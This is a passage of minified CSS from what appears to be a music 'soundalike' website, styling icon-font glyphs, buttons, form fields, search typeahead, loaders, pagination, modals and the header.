i-mail:before{content:"\f16d"}.fi-male-female:before{content:"\f16e"}.fi-male-symbol:before{content:"\f16f"}.fi-male:before{content:"\f170"}.fi-map:before{content:"\f171"}.fi-marker:before{content:"\f172"}.fi-megaphone:before{content:"\f173"}.fi-microphone:before{content:"\f174"}.fi-minus-circle:before{content:"\f175"}.fi-minus:before{content:"\f176"}.fi-mobile-signal:before{content:"\f177"}.fi-mobile:before{content:"\f178"}.fi-monitor:before{content:"\f179"}.fi-mountains:before{content:"\f17a"}.fi-music:before{content:"\f17b"}.fi-next:before{content:"\f17c"}.fi-no-dogs:before{content:"\f17d"}.fi-no-smoking:before{content:"\f17e"}.fi-page-add:before{content:"\f17f"}.fi-page-copy:before{content:"\f180"}.fi-page-csv:before{content:"\f181"}.fi-page-delete:before{content:"\f182"}.fi-page-doc:before{content:"\f183"}.fi-page-edit:before{content:"\f184"}.fi-page-export-csv:before{content:"\f185"}.fi-page-export-doc:before{content:"\f186"}.fi-page-export-pdf:before{content:"\f187"}.fi-page-export:before{content:"\f188"}.fi-page-filled:before{content:"\f189"}.fi-page-multiple:before{content:"\f18a"}.fi-page-pdf:before{content:"\f18b"}.fi-page-remove:before{content:"\f18c"}.fi-page-search:before{content:"\f18d"}.fi-page:before{content:"\f18e"}.fi-paint-bucket:before{content:"\f18f"}.fi-paperclip:before{content:"\f190"}.fi-pause:before{content:"\f191"}.fi-paw:before{content:"\f192"}.fi-paypal:before{content:"\f193"}.fi-pencil:before{content:"\f194"}.fi-photo:before{content:"\f195"}.fi-play-circle:before{content:"\f196"}.fi-play-video:before{content:"\f197"}.fi-play:before{content:"\f198"}.fi-plus:before{content:"\f199"}.fi-pound:before{content:"\f19a"}.fi-power:before{content:"\f19b"}.fi-previous:before{content:"\f19c"}.fi-price-tag:before{content:"\f19d"}.fi-pricetag-multiple:before{content:"\f19e"}.fi-print:before{content:"\f19f"}.fi-prohibited:before{content:"\f1a0"}.fi-projection-screen:before{content:"\f1a1"}.fi-puzzle:before{content:"\f1a2"}.fi-quote:before{content:"\f1a3"}.fi-record:before{content:"\f1a4"}.fi-refresh:before{content:"\f1a5"}.fi-results-demographics:before{content:"\f1a6"}.fi-results:before{content:"\f1a7"}.fi-rewind-ten:before{content:"\f1a8"}.fi-rewind:before{content:"\f1a9"}.fi-rss:before{content:"\f1aa"}.fi-safety-cone:before{content:"\f1ab"}.fi-save:before{content:"\f1ac"}.fi-share:before{content:"\f1ad"}.fi-sheriff-badge:before{content:"\f1ae"}.fi-shield:before{content:"\f1af"}.fi-shopping-bag:before{content:"\f1b0"}.fi-shopping-cart:before{content:"\f1b1"}.fi-shuffle:before{content:"\f1b2"}.fi-skull:before{content:"\f1b3"}.fi-social-500px:before{content:"\f1b4"}.fi-social-adobe:before{content:"\f1b5"}.fi-social-amazon:before{content:"\f1b6"}.fi-social-android:before{content:"\f1b7"}.fi-social-apple:before{content:"\f1b8"}.fi-social-behance:before{content:"\f1b9"}.fi-social-bing:before{content:"\f1ba"}.fi-social-blogger:before{content:"\f1bb"}.fi-social-delicious:before{content:"\f1bc"}.fi-social-designer-news:before{content:"\f1bd"}.fi-social-deviant-art:before{content:"\f1be"}.fi-social-digg:before{content:"\f1bf"}.fi-social-dribbble:before{content:"\f1c0"}.fi-social-drive:before{content:"\f1c1"}.fi-social-dropbox:before{content:"\f1c2"}.fi-social-evernote:before{content:"\f1c3"}.fi-social-facebook:before{content:"\f1c4"}.fi-social-flickr:before{content:"\f1c5"}.fi-social-forrst:before{content:"\f1c6"}.fi-social-foursquare:before{content:"\f1c7"}.fi-social-game-center:before{content:"\f1c8"}.fi-social-github:before{content:"\f1c9"}.fi-social-google-plus:before{content:"\f1ca"}.fi-social-hacker-news:before{content:"\f1cb"}.fi-social-hi5:before{content:"\f1cc"}.fi-social-instagram:before{content:"\f1cd"}.fi-social-joomla:before{content:"\f1ce"}.fi-social-lastfm:before{content:"\f1cf"}.fi-social-linkedin:before{content:"\f1d0"}.fi-social-medium:before{content:"\f1d1"}.fi-social-myspace:before{content:"\f1d2"}.fi-social-orkut:before{content:"\f1d3"}.fi-social-path:before{content:"\f1d4"}.fi-social-picasa:before{content:"\f1d5"}.fi-social-pinterest:before{content:"\f1d6"}.fi-social-rdio:before{content:"\f1d7"}.fi-social-reddit:before{content:"\f1d8"}.fi-social-skillshare:before{content:"\f1d9"}.fi-social-skype:before{content:"\f1da"}.fi-social-smashing-mag:before{content:"\f1db"}.fi-social-snapchat:before{content:"\f1dc"}.fi-social-spotify:before{content:"\f1dd"}.fi-social-squidoo:before{content:"\f1de"}.fi-social-stack-overflow:before{content:"\f1df"}.fi-social-steam:before{content:"\f1e0"}.fi-social-stumbleupon:before{content:"\f1e1"}.fi-social-treehouse:before{content:"\f1e2"}.fi-social-tumblr:before{content:"\f1e3"}.fi-social-twitter:before{content:"\f1e4"}.fi-social-vimeo:before{content:"\f1e5"}.fi-social-windows:before{content:"\f1e6"}.fi-social-xbox:before{content:"\f1e7"}.fi-social-yahoo:before{content:"\f1e8"}.fi-social-yelp:before{content:"\f1e9"}.fi-social-youtube:before{content:"\f1ea"}.fi-social-zerply:before{content:"\f1eb"}.fi-social-zurb:before{content:"\f1ec"}.fi-sound:before{content:"\f1ed"}.fi-star:before{content:"\f1ee"}.fi-stop:before{content:"\f1ef"}.fi-strikethrough:before{content:"\f1f0"}.fi-subscript:before{content:"\f1f1"}.fi-superscript:before{content:"\f1f2"}.fi-tablet-landscape:before{content:"\f1f3"}.fi-tablet-portrait:before{content:"\f1f4"}.fi-target-two:before{content:"\f1f5"}.fi-target:before{content:"\f1f6"}.fi-telephone-accessible:before{content:"\f1f7"}.fi-telephone:before{content:"\f1f8"}.fi-text-color:before{content:"\f1f9"}.fi-thumbnails:before{content:"\f1fa"}.fi-ticket:before{content:"\f1fb"}.fi-torso-business:before{content:"\f1fc"}.fi-torso-female:before{content:"\f1fd"}.fi-torso:before{content:"\f1fe"}.fi-torsos-all-female:before{content:"\f1ff"}.fi-torsos-all:before{content:"\f200"}.fi-torsos-female-male:before{content:"\f201"}.fi-torsos-male-female:before{content:"\f202"}.fi-torsos:before{content:"\f203"}.fi-trash:before{content:"\f204"}.fi-trees:before{content:"\f205"}.fi-trophy:before{content:"\f206"}.fi-underline:before{content:"\f207"}.fi-universal-access:before{content:"\f208"}.fi-unlink:before{content:"\f209"}.fi-unlock:before{content:"\f20a"}.fi-upload-cloud:before{content:"\f20b"}.fi-upload:before{content:"\f20c"}.fi-usb:before{content:"\f20d"}.fi-video:before{content:"\f20e"}.fi-volume-none:before{content:"\f20f"}.fi-volume-strike:before{content:"\f210"}.fi-volume:before{content:"\f211"}.fi-web:before{content:"\f212"}.fi-wheelchair:before{content:"\f213"}.fi-widget:before{content:"\f214"}.fi-wrench:before{content:"\f215"}.fi-x-circle:before{content:"\f216"}.fi-x:before{content:"\f217"}.fi-yen:before{content:"\f218"}.fi-zoom-in:before{content:"\f219"}.fi-zoom-out:before{content:"\f21a"}a{text-decoration:none}a,a:visited{color:#13a7ec}a:hover{text-decoration:underline}a.link--gray,a.link-grey{text-decoration:none}a.link--gray,a.link--gray:visited,a.link-grey,a.link-grey:visited{color:#b4b2c0}a.link--gray:hover,a.link-grey:hover{text-decoration:underline;color:#13a7ec}.no-underline{text-decoration:none !important}.no-underline:hover{text-decoration:none !important}.underline{text-decoration:underline !important}a.quiet-link{text-decoration:underline}a.quiet-link,a.quiet-link:visited{color:inherit}a.quiet-link:hover{color:#13a7ec}.inner{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner{width:80%}}.inner--wide{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner--wide{width:80%}}.page--tall{min-height:800px}.inner{position:relative;padding:0 1em}.inner--wide{position:relative;padding:0 1em}.show--tablet,.show--desktop{display:none}@media (min-width: 479px){span.show--tablet{display:inline}.show--tablet{display:block}.hide--tablet{display:none}}@media (min-width: 767px){span.show--desktop{display:inline}.show--desktop{display:block}}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag{display:inline-block;vertical-align:middle;white-space:nowrap;font-family:inherit;font-size:100%;cursor:pointer;border:none;margin:0;padding-top:0;padding-bottom:0;line-height:2.75;padding-right:1em;padding-left:1em;border-radius:4px;-webkit-appearance:none;box-shadow:none}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag,.btn:hover,.btn--primary:hover,button:hover:not(.reset-style),input[type="submit"]:hover:not(.reset-style),.login-provider--Facebook:hover,.btn--primary a:hover,button:not(.reset-style) a:hover,input[type="submit"]:not(.reset-style) a:hover,.login-provider--Facebook a:hover,.pagination .page--next:hover,.pagination .page--previous:hover,.header-button:hover,.submit-button:hover,.account-dropdown:hover,.tag:hover{text-decoration:none !important}.btn:active,.btn--primary:active,button:active:not(.reset-style),input[type="submit"]:active:not(.reset-style),.login-provider--Facebook:active,.btn--primary a:active,button:not(.reset-style) a:active,input[type="submit"]:not(.reset-style) a:active,.login-provider--Facebook a:active,.pagination .page--next:active,.pagination .page--previous:active,.header-button:active,.submit-button:active,.account-dropdown:active,.tag:active,.btn:focus,.btn--primary:focus,button:focus:not(.reset-style),input[type="submit"]:focus:not(.reset-style),.login-provider--Facebook:focus,.btn--primary a:focus,button:not(.reset-style) a:focus,input[type="submit"]:not(.reset-style) a:focus,.login-provider--Facebook a:focus,.pagination .page--next:focus,.pagination .page--previous:focus,.header-button:focus,.submit-button:focus,.account-dropdown:focus,.tag:focus{outline:none}.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,a.login-provider--Facebook,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a{background:#13a7ec;color:#fff}.btn--disabled,button.disabled:not(.reset-style),input[type="submit"].disabled:not(.reset-style),a.btn--disabled,.btn--disabled a,button.disabled:not(.reset-style) a,input[type="submit"].disabled:not(.reset-style) a{background:#cfd6e2;pointer-events:none}fieldset{background:#cfced7;border:1px solid #b4b2c0;margin:0 0 12px 0;padding:24px}input,label,select{display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px}label{font-weight:bold;margin-bottom:6px}label.required:after{content:"*"}label abbr{display:none}textarea,input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color;-moz-transition:border-color;transition:border-color;background-color:white;border-radius:3px;border:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;margin-bottom:12px;padding:12px 8px;width:100%}textarea:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="url"]:hover,input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover{border-color:#9996a9}textarea:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus{border-color:#ffe086;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06),0 0 5px rgba(255,217,108,0.7);outline:none}input[type="search"]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:6px}select{width:auto;margin-bottom:24px}button:not(.reset-style),input[type="submit"]:not(.reset-style){font-size:16px;border:none}.tt-dropdown-menu{background:white}.twitter-typeahead{display:block !important}.typeahead,.tt-query,.tt-hint{width:396px;padding:8px 12px;font-size:24px;border:2px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;outline:none}.typeahead{background-color:#fff}.typeahead:focus{border:2px solid #0097cf}.tt-query{box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.tt-hint{color:#999}.tt-dropdown-menu{width:100%;margin-top:12px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:3px;box-shadow:0 5px 10px rgba(134,131,155,0.2)}.tt-suggestion{padding:0 20px;font-size:1.125em;line-height:1.5em;color:#343142;cursor:pointer}.tt-suggestion p{margin:0}.tt-suggestion .small{color:#87839b;font-size:0.8em;line-height:1.4em}.tt-suggestion.tt-cursor{color:#fff;background-color:#13a7ec;border-bottom:solid 1px #1197d4}.tt-suggestion.tt-cursor .small{color:#fff;opacity:0.7}.typeahead--song{border-bottom:solid 1px #eff1f5;padding:0.5em 0}.tt-cursor .typeahead--song{border-bottom:0 !important}.typeahead--song .album-art{float:left;width:25%;margin-right:5%;position:relative;left:-2%}.input-placeholder label:not(.force){display:none}.force-labels label{display:block !important}.submit-form__wrapper button{display:none !important}.submit-form__wrapper.focused button{display:block !important}.extras input{background:none;border:none;padding:0;box-shadow:none}.img--full{background-size:cover;width:100%;min-height:336px}hr{margin:0;border:none;height:1px;background:#eff1f5}.lazyload,.lazyload_img{background-color:#746f96;position:relative;display:block;position:relative;overflow:hidden;-webkit-backface-visibility:hidden}.lazyload.fade,.lazyload_img.fade{opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.loaded .lazyload.fade,.loaded .lazyload_img.fade{opacity:1}#main.loading-wrapper{position:relative}#main.loading-wrapper .loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;background:#fff;z-index:9999;pointer-events:none}#main.loading-wrapper .loader div{margin-top:15% !important}#main.loading-wrapper.loading{border-radius:3px}#main.loading-wrapper.loading .loader{opacity:1}.loader span{width:16px;height:16px;border-radius:50%;display:inline-block;position:absolute;left:50%;margin-left:-10px;animation:3s infinite linear}.loader div{color:#87839b}.loader span:nth-child(2){background:#b4b2c0;-webkit-animation:kiri 1s infinite linear;-moz-animation:kiri 1s infinite linear;-o-animation:kiri 1s infinite linear}.loader span:nth-child(3){background:#86839b;z-index:100}.loader span:nth-child(4){background:#b4b2c0;-webkit-animation:kanan 1s infinite linear;-moz-animation:kanan 1s infinite linear;-o-animation:kanan 1s infinite linear}@-webkit-keyframes kanan{0%{-webkit-transform:translateX(19.2px)}50%{-webkit-transform:translateX(-19.2px)}100%{-webkit-transform:translateX(19.2px);z-index:200}}@-moz-keyframes kanan{0%{-moz-transform:translateX(19.2px)}50%{-moz-transform:translateX(-19.2px)}100%{-moz-transform:translateX(19.2px);z-index:200}}@-o-keyframes kanan{0%{-o-transform:translateX(19.2px)}50%{-o-transform:translateX(-19.2px)}100%{-o-transform:translateX(19.2px);z-index:200}}@-webkit-keyframes kiri{0%{-webkit-transform:translateX(-19.2px);z-index:200}50%{-webkit-transform:translateX(19.2px)}100%{-webkit-transform:translateX(-19.2px)}}@-moz-keyframes kiri{0%{-moz-transform:translateX(-19.2px);z-index:200}50%{-moz-transform:translateX(19.2px)}100%{-moz-transform:translateX(-19.2px)}}@-o-keyframes kiri{0%{-o-transform:translateX(-19.2px);z-index:200}50%{-o-transform:translateX(19.2px)}100%{-o-transform:translateX(-19.2px)}}.song-loading-wrapper{position:relative}.song-loading-wrapper .song-loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;z-index:999;pointer-events:none;border-radius:3px;background:rgba(239,241,245,0.8);text-shadow:0 1px 5px white}.song-loading-wrapper.loading{border-radius:3px}.song-loading-wrapper.loading .song-loader{opacity:1}.song-loader div{color:#87839b}.badge{display:inline-block;min-width:10px;padding:5px 7px 4px;font-size:12px;font-weight:bold;color:#ffffff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#b4b2c0;border-radius:3px}.badge.flash{-webkit-animation:flash 0.8s cubic-bezier(0.075, 0.82, 0.165, 1)}@-webkit-keyframes flash{0%{background-color:#b4b2c0}50%{background-color:#13a7ec}100%{background-color:#b4b2c0}}@-moz-keyframes flash{0%{opacity:1;-moz-transform:rotate(0deg)}25%{opacity:1;-moz-transform:rotate(-20deg)}75%{-moz-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-moz-transform:rotate(0deg)}}@-ms-keyframes flash{0%{opacity:1;-ms-transform:rotate(0deg)}25%{opacity:1;-ms-transform:rotate(-20deg)}75%{-ms-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-ms-transform:rotate(0deg)}}@-o-keyframes flash{0%{opacity:1;-o-transform:rotate(0deg)}25%{opacity:1;-o-transform:rotate(-20deg)}75%{-o-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-o-transform:rotate(0deg)}}@keyframes flash{0%{opacity:1;transform:rotate(0deg)}25%{opacity:1;transform:rotate(-20deg)}75%{transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;transform:rotate(0deg)}}.reveal--target{opacity:0}.reveal--parent:hover .reveal--target{opacity:1}.heading--divider{border-top:solid 1px #d6dbe6;margin-top:2em}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6,.heading--divider a{position:relative;top:-0.5em;line-height:1;margin-bottom:0;background:#fff}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6{padding-right:1em;float:left}.heading--divider a{padding-left:1em;float:right}.footer--main{padding:3em 0;background:#e9ecf2;min-height:300px}.user-profile{background:#eff1f5}.user-profile table tr{border-bottom:solid 1px #d6dbe6}.user-profile table input{margin-bottom:0}.user-profile table th{padding:0}.user-profile table label{margin-bottom:0 !important}.user-profile table select{margin-bottom:0}.user-profile .split{line-height:1}.user-profile .edit-link{line-height:2.5}.post-new-soundalike{height:215px;padding-right:3em}.post-new-soundalike .inner-card{position:relative;text-align:center;border-radius:9px;cursor:pointer;background:#dde1e9;border:dashed 4px rgba(135,131,155,0.7);height:100%;color:#87839b}.post-new-soundalike .inner-card:hover{background:#d5d9e2;border:dashed 4px #87839b;height:100%;color:#7f7b94}.post-new-soundalike .inner-card span,.post-new-soundalike .inner-card i{position:absolute;top:45%;right:0;left:0}.post-new-soundalike .inner-card i{top:30%}ul.pagination{display:block;height:1.5em;margin-left:-0.3125em}ul.pagination li{height:1.5em;color:#b4b2c0;font-size:0.875em;margin-left:0.3125em}ul.pagination li a{display:block;color:#999999;padding:0.0625em 0.75em 0.0625em;border-radius:3px}ul.pagination li:hover a,ul.pagination li a:focus{background:#e6e6e6;text-decoration:none}ul.pagination li.unavailable a{cursor:default;color:#999999;padding:0.0625em 0 0.0625em}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable a:focus{background:transparent}ul.pagination li.current a{background:#13a7ec;color:white;font-weight:bold;cursor:default}ul.pagination li.current a:hover,ul.pagination li.current a:focus{background:#2ba6cb}ul.pagination li{float:left;display:block}ul.pagination li.arrow a{background:#e6e6e6;padding:0.0625em 0.75em 0.0625em}ul.pagination li.unavailable.arrow a{background:transparent}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{float:none;display:inline-block}.pagination{margin-bottom:1.5em}.pagination .page--next,.pagination .page--previous,.pagination .page--current{text-align:center}.pagination .page--current{color:#87839b;line-height:3em}.pagination .page--next,.pagination .page--previous{background:#87839b;line-height:2em;color:#fff;font-size:1.5em}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#ffffff;background-color:#13a7ec}.dropdown-menu>.active>a,body#section-picks .nav .dropdown-menu>.picks>a,body#section-popular .nav .dropdown-menu>.popular>a,body#section-recent .nav .dropdown-menu>.recent>a,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a,body#section-tags .nav .dropdown-menu>.tags>a,body#section-artists .nav .dropdown-menu>.artists>a,.dropdown-menu>.active>a:hover,body#section-picks .nav .dropdown-menu>.picks>a:hover,body#section-popular .nav .dropdown-menu>.popular>a:hover,body#section-recent .nav .dropdown-menu>.recent>a:hover,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:hover,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:hover,body#section-tags .nav .dropdown-menu>.tags>a:hover,body#section-artists .nav .dropdown-menu>.artists>a:hover,.dropdown-menu>.active>a:focus,body#section-picks .nav .dropdown-menu>.picks>a:focus,body#section-popular .nav .dropdown-menu>.popular>a:focus,body#section-recent .nav .dropdown-menu>.recent>a:focus,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:focus,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:focus,body#section-tags .nav .dropdown-menu>.tags>a:focus,body#section-artists .nav .dropdown-menu>.artists>a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#13a7ec}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid #000000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;color:#87839b}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog{margin-left:auto;margin-right:auto;width:auto;padding:10px;z-index:1200}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.428571429px}.modal .close{margin-top:-24px;float:right;cursor:pointer}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:2em 20px}@media screen and (min-width: 768px){.modal-dialog{left:50%;right:auto;width:40%;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}ol.tags a{color:#343142}ol.tags a:hover{text-decoration:none}ol.tags li{position:relative;display:block;font-size:.85em;overflow:hidden;z-index:1;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin:0 0 4px 0;padding:0 0.75em}ol.tags li .perc{position:absolute;top:0;left:0;min-width:25%;height:100%;text-indent:-9999px;display:block;background:#eaeaeb;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}ol.tags li .split__title{z-index:100;position:relative}ol.tags li:hover{background:rgba(19,167,236,0.1)}ol.tags li:hover .count{color:#13a7ec;font-weight:bold;position:relative;z-index:100}ol.tags li:hover .perc{background:#13a7ec}ol.tags li:hover,ol.tags li:hover a{color:#fff}.errorlist li,.error-message{padding:0.25em 0.5em;background:pink;border:solid 1px rgba(255,0,0,0.8);color:rgba(255,0,0,0.8);margin-bottom:0.25em;opacity:0.8;font-size:0.875em;border-radius:3px}.error-message{display:none}.submit-search-message{opacity:0;color:#87839b;font-size:0.875em}.submit-search-message.search-active{opacity:1}.header--main{background:#ffe086;z-index:201;position:relative;padding:0.5em 0}.header--main,.header--main a{color:#444056}@media (min-width: 479px){.header--main{padding:1.125em 0}}.search--focused .nav--main{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);-o-transform:translateX(10%);transform:translateX(10%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;pointer-events:none}.if-signed-in{display:none}.user--signed-in .if-signed-in{display:block}.if-signed-out{display:block}.user--signed-in .if-signed-out{display:none}.header--main__logo{float:left;background:#e1c470;width:2.4em;text-align:center;border-radius:50%;line-height:2.4em;cursor:pointer;margin-right:0.5em;position:relative}.search--focused .header--main__logo{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.header-button,.submit-button,.account-dropdown{line-height:2.3;color:rgba(52,49,66,0.5) !important;background:#e1c470;padding:0 0.75em 0;border-radius:3px;font-size:1em;cursor:pointer}.submit-button{float:right;font-weight:bold}.submit-button i{position:relative;top:0.075em}@media (max-width: 1130px){.browse-button{display:none}}.dropdown{margin-bottom:-0.5em}.dropdown-menu{right:0;left:auto}.account-dropdown{display:inline-block}.account-dropdown i{float:left}.account-dropdown .dropdown-arrow{position:relative;float:right;top:1em;margin-left:0.7em;margin-right:0.125em}.account-dropdown .dropdown-arrow:before{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:after{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{border-radius:1.5px}.search--focused input[type="search"]:focus::-webkit-input-placeholder{color:#b4b2c0;opacity:1}.search--focused input[type="search"]:focus::-moz-placeholder{color:#b4b2c0;opacity:1}.search{position:relative;float:left;width:75%;-webkit-transition:width 0.3s ease-in-out;-moz-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out}.search--focused .search{width:87%}.search input[type="search"]{width:100%;position:absolute;left:0;right:0;border-radius:1.5em;padding-left:1em}.search input[type="search"]::-webkit-input-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search input[type="search"]::-moz-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search .placeholder{position:absolute;z-index:201;left:1em;line-height:2.4em;color:#b4b2c0;pointer-events:none;-webkit-transition:opacity 0.3s 0.3s;-moz-transition:opacity 0.3s 0.3s;transition:opacity 0.3s 0.3s}.search .placeholder .title{color:#343142;font-size:1em}.search .placeholder .tagline{font-size:0.95em}.search--focused .search .placeholder{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s}.search .search-controls{font-size:1.3em;position:absolute;z-index:200;right:0.5em;line-height:2em;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=25);opacity:0.25}.search .twitter-typeahead{position:absolute !important;left:0;right:0;z-index:200}.search .typeahead--soundalike{border-bottom:solid 1px #cfd6e2;padding:0.75em 0}.search .typeahead--soundalike .album-art{width:75px;box-shadow:0 1px 2px #86839b;border-radius:1px;margin-right:0.5em}.search .typeahead--soundalike .album-art-wrapper{float:left;margin-right:0.5em}.search .typeahead--soundalike .title-wrapper{float:left;font-size:0.9em;line-height:1.3em}.search--close{background:#e1c470;width:2.3em;text-align:center;border-radius:50%;line-height:2.3em;position:absolute;right:0;cursor:pointer;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 